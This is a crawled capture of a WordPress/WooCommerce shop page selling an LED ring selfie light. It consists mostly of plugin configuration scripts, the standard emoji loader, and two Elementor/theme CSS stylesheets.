var woovinaLocalize = {"isRTL":"","menuSearchStyle":"disabled","sidrSource":"#sidr-close, #mobile-menu-search, #mobile-nav","sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"icon","verticalHeaderTarget":"icon","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","quickviewGalleryStyle":"gallery-scroller","isMobile":"true","ajax_url":"https://hamzaexpress.com/wp-admin/admin-ajax.php","cart_redirect_after_add":"no","is_cart":"","cart_url":"https://hamzaexpress.com/cart/","view_cart":"View cart","floating_bar":"off","grouped_text":"View products"};
//# sourceURL=woovina-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/main.min.js?ver=4.9.6" id="woovina-main-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://hamzaexpress.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://hamzaexpress.com/wp-admin/admin-ajax.php","nonce":"83e384127a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://hamzaexpress.com/product/led-ring-selfie-light-white/","cart_redirectition":"no","cart_page_url":"https://hamzaexpress.com/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woovina-kassadin-package/assets/js/demo-29.js?ver=1.1.0" id="woovina-demo-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://hamzaexpress.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/hamzaexpress.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/hamzaexpress.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/hamzaexpress.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c2f2e1fbfe"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6012,"title":"LED%20Ring%20Selfie%20Light%20%E2%80%93%20White%20%E2%80%93%20Hamza%20Express","excerpt":"","featuredImage":"https:\/\/hamzaexpress.com\/wp-content\/uploads\/2021\/05\/5042b4dbd2445db89bce96ca067df88b.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/js/search.min.js?ver=6.9" id="wew-search-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/js/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a528dc9092aa1547626b4ddedc1e8c8a","fragment_name":"wc_fragments_a528dc9092aa1547626b4ddedc1e8c8a","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=6.5.8" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/js/jquery.sticky.min.js?ver=3.0.0" id="elementor-sticky-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/js/wew-frontend.min.js?ver=3.0.0" id="wew-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hamzaexpress.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hamzaexpress.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 13:19:28 -->

--- FILE ---
content_type: text/css
request_url: https://hamzaexpress.com/wp-content/uploads/elementor/css/post-152.css?ver=1768931830
body_size: 1655
content:
.elementor-152 .elementor-element.elementor-element-826acae > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-152 .elementor-element.elementor-element-826acae:not(.elementor-motion-effects-element-type-background), .elementor-152 .elementor-element.elementor-element-826acae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-152 .elementor-element.elementor-element-826acae{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 0px 0px;}.elementor-152 .elementor-element.elementor-element-826acae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-152 .elementor-element.elementor-element-a4e67d5{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-152 .elementor-element.elementor-element-ddd2d99.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-152 .elementor-element.elementor-element-ddd2d99.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-152 .elementor-element.elementor-element-ddd2d99 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-152 .elementor-element.elementor-element-f593543 .custom-header-logo{text-align:left;}.elementor-152 .elementor-element.elementor-element-bd3e196 .elementor-heading-title{font-size:11px;font-weight:400;line-height:12px;color:#999999;}.elementor-bc-flex-widget .elementor-152 .elementor-element.elementor-element-a2dea95.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-152 .elementor-element.elementor-element-a2dea95.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-152 .elementor-element.elementor-element-a2dea95 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-152 .elementor-element.elementor-element-fb63419 .woovina-searchform, .elementor-152 .elementor-element.elementor-element-fb63419 .woovina-searchform input.field{min-height:39px;}.elementor-152 .elementor-element.elementor-element-fb63419 .woovina-searchform button{font-size:12px;right:0px;}.elementor-152 .elementor-element.elementor-element-20cf64d > .elementor-widget-container{margin:0px 0px 0px 8px;}.elementor-152 .elementor-element.elementor-element-20cf64d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(16px/2);}.elementor-152 .elementor-element.elementor-element-20cf64d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(16px/2);}.elementor-152 .elementor-element.elementor-element-20cf64d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(16px/2);}.elementor-152 .elementor-element.elementor-element-20cf64d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-16px/2);}.elementor-152 .elementor-element.elementor-element-20cf64d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-16px/2);}.elementor-152 .elementor-element.elementor-element-20cf64d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-152 .elementor-element.elementor-element-20cf64d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-152 .elementor-element.elementor-element-20cf64d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-152 .elementor-element.elementor-element-20cf64d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-152 .elementor-element.elementor-element-20cf64d .elementor-icon-list-item > a{font-size:12px;line-height:16px;}.elementor-152 .elementor-element.elementor-element-20cf64d .elementor-icon-list-text{color:#666666;transition:color 0.3s;}.elementor-152 .elementor-element.elementor-element-20cf64d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ff4747;}.elementor-bc-flex-widget .elementor-152 .elementor-element.elementor-element-c733efa.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-152 .elementor-element.elementor-element-c733efa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-152 .elementor-element.elementor-element-c733efa.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-152 .elementor-element.elementor-element-2128af8{width:initial;max-width:initial;}.elementor-152 .elementor-element.elementor-element-2128af8 > .elementor-widget-container{margin:5px 20px 0px 0px;}.elementor-152 .elementor-element.elementor-element-2128af8 .woovina-menucart__toggle .elementor-button{color:#333333;border-width:0px;border-radius:0px;padding:0px 0px 0px 0px;}.elementor-152 .elementor-element.elementor-element-2128af8 .woovina-menucart__toggle .elementor-button-icon{font-size:30px;}body:not(.rtl) .elementor-152 .elementor-element.elementor-element-2128af8 .woovina-menucart__toggle .elementor-button-text{margin-right:0px;}body.rtl .elementor-152 .elementor-element.elementor-element-2128af8 .woovina-menucart__toggle .elementor-button-text{margin-left:0px;}.elementor-152 .elementor-element.elementor-element-2128af8 .woovina-menucart__footer-buttons .elementor-button{border-radius:3px;}.elementor-152 .elementor-element.elementor-element-2128af8 .elementor-button--view-cart{color:#666666;background-color:#f9f9f9;border-style:solid;border-width:1px 1px 1px 1px;border-color:#e8e8e8;}.elementor-152 .elementor-element.elementor-element-2128af8 .elementor-button--checkout{color:#ffffff;background-color:#ff4747;border-style:solid;border-width:1px 1px 1px 1px;border-color:#ff4747;}.elementor-152 .elementor-element.elementor-element-d7ae9b8{width:initial;max-width:initial;}.elementor-152 .elementor-element.elementor-element-d7ae9b8 > .elementor-widget-container{padding:0px 0px 0px 38px;}.elementor-152 .elementor-element.elementor-element-1f00cf8{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-152 .elementor-element.elementor-element-d54774e.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-152 .elementor-element.elementor-element-d54774e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-152 .elementor-element.elementor-element-d54774e{z-index:10;}.elementor-152 .elementor-element.elementor-element-b7c31f5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-nav-menu--dropdown a, .elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-menu-toggle{color:#666666;}.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-nav-menu--dropdown{background-color:#ffffff;font-size:13px;font-weight:400;border-radius:0px 0px 0px 0px;}.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-nav-menu--dropdown a:hover,
					.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-nav-menu--dropdown a.elementor-item-active,
					.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-nav-menu--dropdown a.highlighted,
					.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-menu-toggle:hover{color:#333333;}.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-nav-menu--dropdown a:hover,
					.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-nav-menu--dropdown a.elementor-item-active,
					.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0);}.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-nav-menu--dropdown a.elementor-item-active{color:#ff4747;}.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-nav-menu--dropdown a{padding-top:6px;padding-bottom:6px;}.elementor-152 .elementor-element.elementor-element-b7c31f5 div.woovina-menu-toggle{color:#333333;}.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-menu-toggle{background-color:#f9f9f9;font-size:14px;border-width:0px;border-radius:0px;}.elementor-bc-flex-widget .elementor-152 .elementor-element.elementor-element-bb6d921.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-152 .elementor-element.elementor-element-bb6d921.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-152 .elementor-element.elementor-element-bb6d921 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-152 .elementor-element.elementor-element-ed8c693{z-index:99;}.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-menu-toggle{margin:0 auto;}.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--main{font-size:16px;font-weight:600;}.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--main .elementor-item{color:#333333;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--main .elementor-item:hover,
					.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--main .elementor-item.highlighted,
					.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--main .elementor-item:focus{color:#ff4747;}.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--main .elementor-item.elementor-item-active{color:#ff4747;}body:not(.rtl) .elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--layout-horizontal .woovina-nav-menu > li:not(:last-child){margin-right:22px;}body.rtl .elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--layout-horizontal .woovina-nav-menu > li:not(:last-child){margin-left:22px;}.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--main:not(.woovina-nav-menu--layout-horizontal) .woovina-nav-menu > li:not(:last-child){margin-bottom:22px;}.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--dropdown a, .elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-menu-toggle{color:#666666;}.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--dropdown a:hover,
					.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--dropdown a.elementor-item-active,
					.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--dropdown a.highlighted,
					.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-menu-toggle:hover{color:#666666;}.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--dropdown a:hover,
					.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--dropdown a.elementor-item-active,
					.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--dropdown a.highlighted{background-color:#f2f2f2;}.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--dropdown a.elementor-item-active{color:#ff4747;background-color:#f2f2f2;}.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--dropdown{border-style:solid;border-width:1px 1px 1px 1px;border-color:#e8e8e8;}.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--dropdown a{padding-top:5px;padding-bottom:5px;}.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--main > .woovina-nav-menu > li > .woovina-nav-menu--dropdown, .elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu__container.woovina-nav-menu--dropdown{margin-top:12px !important;}.elementor-152 .elementor-element.elementor-element-808c2ff > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-152 .elementor-element.elementor-element-808c2ff:not(.elementor-motion-effects-element-type-background), .elementor-152 .elementor-element.elementor-element-808c2ff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-152 .elementor-element.elementor-element-808c2ff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-152 .elementor-element.elementor-element-808c2ff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-152 .elementor-element.elementor-element-de33ddf > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-152 .elementor-element.elementor-element-ae0523d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-152 .elementor-element.elementor-element-3bd1a55 .custom-header-logo{text-align:center;}.elementor-152 .elementor-element.elementor-element-749afc4{text-align:center;}.elementor-152 .elementor-element.elementor-element-749afc4 .elementor-heading-title{font-size:12px;font-weight:400;color:#999999;}.elementor-152 .elementor-element.elementor-element-ff9eabf .elementor-element-populated .elementor-heading-title{color:#333333;}.elementor-152 .elementor-element.elementor-element-ff9eabf > .elementor-element-populated{color:#333333;}.elementor-152 .elementor-element.elementor-element-ff9eabf .elementor-element-populated a{color:#333333;}.elementor-152 .elementor-element.elementor-element-ff9eabf .elementor-element-populated a:hover{color:#6ec1e4;}.elementor-152 .elementor-element.elementor-element-3b25904:not(.elementor-motion-effects-element-type-background), .elementor-152 .elementor-element.elementor-element-3b25904 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ff4747;}.elementor-152 .elementor-element.elementor-element-3b25904{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-152 .elementor-element.elementor-element-3b25904 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-152 .elementor-element.elementor-element-4ee5286 .woovina-searchform, .elementor-152 .elementor-element.elementor-element-4ee5286 .woovina-searchform input.field{min-height:39px;}.elementor-152 .elementor-element.elementor-element-4ee5286 .woovina-searchform button{font-size:12px;right:0px;}@media(max-width:1024px){.elementor-152 .elementor-element.elementor-element-0cdccf0 .custom-header-nav #site-navigation-wrap, .elementor-152 .elementor-element.elementor-element-0cdccf0 .custom-header-nav .fs-dropdown-menu, .elementor-152 .elementor-element.elementor-element-0cdccf0 .custom-header-nav .woovina-mobile-menu-icon{text-align:left;}.elementor-152 .elementor-element.elementor-element-dfff960 .custom-header-nav #site-navigation-wrap, .elementor-152 .elementor-element.elementor-element-dfff960 .custom-header-nav .fs-dropdown-menu, .elementor-152 .elementor-element.elementor-element-dfff960 .custom-header-nav .woovina-mobile-menu-icon{text-align:right;}}@media(min-width:768px){.elementor-152 .elementor-element.elementor-element-ddd2d99{width:26%;}.elementor-152 .elementor-element.elementor-element-a2dea95{width:62.626%;}.elementor-152 .elementor-element.elementor-element-d54774e{width:22%;}.elementor-152 .elementor-element.elementor-element-bb6d921{width:78%;}}@media(max-width:1024px) and (min-width:768px){.elementor-152 .elementor-element.elementor-element-ddd2d99{width:18%;}.elementor-152 .elementor-element.elementor-element-a2dea95{width:48%;}.elementor-152 .elementor-element.elementor-element-e46cf2b{width:25%;}.elementor-152 .elementor-element.elementor-element-ae0523d{width:50%;}.elementor-152 .elementor-element.elementor-element-ff9eabf{width:25%;}}@media(max-width:767px){.elementor-152 .elementor-element.elementor-element-e46cf2b{width:20%;}.elementor-152 .elementor-element.elementor-element-ae0523d{width:60%;}.elementor-bc-flex-widget .elementor-152 .elementor-element.elementor-element-ae0523d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-152 .elementor-element.elementor-element-ae0523d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-152 .elementor-element.elementor-element-3bd1a55 .custom-header-logo{text-align:center;}.elementor-152 .elementor-element.elementor-element-3bd1a55 #site-logo #site-logo-inner a img, #site-header.center-header #site-navigation .middle-site-logo a img{max-width:120px;}.elementor-152 .elementor-element.elementor-element-749afc4 .elementor-heading-title{font-size:10px;}.elementor-152 .elementor-element.elementor-element-ff9eabf{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://hamzaexpress.com/wp-content/plugins/woovina-kassadin-package/assets/css/demo-29.css?ver=1.1.0
body_size: 22623
content:
/* CSS3 PROPERTIES */
/* Border Radius */
/* CSS3 PROPERTIES */
/* Border Radius */
/******************************************************************   BASE   *********************************************************************/
.text-gradient .elementor-heading-title {
  background-image: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
  -webkit-background-clip: text;
  background-clip: text;
  fill: transparent;
  color: transparent !important;
}
a,
a:hover,
a:focus {
  transition: none;
}
.text-underline a {
  transition: none;
}
.text-underline a:hover {
  text-decoration: underline;
}
.title-cate-short a {
  max-width: 250px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  display: inline-block;
}
@media screen and (max-width: 1024px) {
  .title-cate-short a {
    max-width: 150px;
  }
}
/*link-underline*/
.link-underline .elementor-button-link:hover {
  text-decoration: underline;
}
.link-underline.icon .elementor-button-link {
  transition: .3s;
}
.link-underline.icon .elementor-button-link .elementor-button-icon {
  opacity: 0;
  visibility: hidden;
  transition: .3s;
}
.link-underline.icon .elementor-button-link .elementor-button-text {
  margin-right: -13px;
  transition: .3s;
}
.link-underline.icon .elementor-button-link:hover .elementor-button-icon {
  opacity: 1;
  visibility: visible;
  transition: .1s .3s;
}
.link-underline.icon .elementor-button-link:hover .elementor-button-text {
  margin-right: 0;
}
div.dokan-dashboard-wrap .fa {
  font-family: "Font Awesome 5 Free" !important;
  font-weight: 900;
}
